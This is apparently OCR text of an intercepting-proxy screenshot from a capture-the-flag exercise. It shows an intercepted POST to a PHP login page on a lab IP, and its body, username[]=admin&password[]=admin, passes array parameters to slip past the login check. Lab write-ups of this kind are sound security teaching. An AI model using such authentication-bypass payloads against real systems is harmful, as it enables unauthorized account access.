 Request to http://10.129.95.184:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /login/login.php HTTP/1.1
2 Host: 10.129.95.184
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.95.184
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
10 Referer: http://10.129.95.184/login/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=ei4tterue7glfug00hkmf4ibhg
14 Connection: close
15
16 username[]=admin&password[]=admin